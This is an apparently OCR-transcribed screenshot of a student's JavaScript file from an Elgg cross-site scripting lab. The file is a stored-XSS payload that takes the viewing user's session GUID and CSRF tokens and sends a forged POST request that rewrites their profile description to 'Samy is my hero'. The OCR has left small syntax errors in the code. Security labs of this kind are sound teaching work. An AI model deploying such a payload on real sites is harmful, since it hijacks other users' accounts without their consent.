 ments/lab09/edit profile.js - Sublime Text (UNREGISTERED)
En
makefriend.js × edit profile.js ×
1 <script type-"text/javascript">
2 window.onload function(){
3 var guid= "&guid=" + elgg.session.user.guid;
4 var ts= "&__elgg_ts=" + elgg.security.token.__elgg_ts;
5 var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
6 var name ="&name=" + elgg.session.user.name;
7 var desc="&description=Samy is my hero" + "&accesslevel [description] =2";
8
9 var sendurl="http://www.xsslabelgg.com/action/profile/edit";
10 var content=token+ts+name+ desc + guid;
11 attackerGuid=45;
12 if (elgg.session.user.guid != attackerGuid){
13 var Ajax=null;
14 Ajax = new XMLHttpRequest();
15 Ajax.open("POST",sendurl, true);
16 Ajax.setRequestHeader("Content-Type",
17 "application/x-www-form-urlencoded");
18 Ajax.send(content);
19 }
20 }
21
22 </script>
23